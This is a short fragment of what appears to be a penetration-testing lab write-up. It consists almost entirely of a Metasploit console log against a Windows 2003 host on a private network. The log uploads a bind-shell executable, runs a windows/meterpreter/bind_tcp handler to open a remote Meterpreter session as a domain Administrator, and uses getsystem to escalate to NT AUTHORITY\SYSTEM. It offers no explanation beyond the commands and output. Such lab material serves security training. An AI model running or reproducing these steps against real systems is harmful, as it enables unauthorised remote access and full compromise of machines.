 meterpreter > upload /root/windows2003_bind_shell.exe C:\\bind_shell\\windows2003_bind_shell.exe
[*] uploading  : /root/windows2003_bind_shell.exe -> C:\bind_shell\windows2003_bind_shell.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /root/windows2003_bind_shell.exe -> C:\bind_shell\windows2003_bind_shell.exe
[*] uploaded   : /root/windows2003_bind_shell.exe -> C:\bind_shell\windows2003_bind_shell.exe
Tunnel
meterpreter > bg
[*] Backgrounding session 5...
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set RHOST 192.168.52.141
RHOST => 192.168.52.141
msf5 exploit(multi/handler) > set LPORT 7373
LPORT => 7373
msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.52.141:7373
[*] Sending stage (179779 bytes) to 192.168.52.141
[*] Meterpreter session 6 opened (192.168.43.84-192.168.43.37:0 -> 192.168.52.141:7373) at 2019-12-22 22:37:02 +0800
meterpreter > getuid
Server username: GOD\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM